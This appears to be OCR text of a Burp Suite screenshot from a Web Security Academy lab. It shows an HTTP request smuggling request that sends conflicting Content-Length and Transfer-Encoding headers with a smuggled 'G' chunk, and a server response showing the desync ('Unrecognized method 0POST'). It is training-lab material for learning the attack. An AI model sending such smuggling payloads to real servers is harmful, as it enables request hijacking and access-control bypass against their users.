 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host:
0a8100b403c6c560c06b3cc900130062.web-security-academy.net
3 Cookie: session=bJNGgKzX4zcqKpNYw6MuWouy94FM8Iqv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 Content-length: 4
19 Transfer-Encoding: chunked
20
21 3
22 G
23
24 0
25
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method 0POST"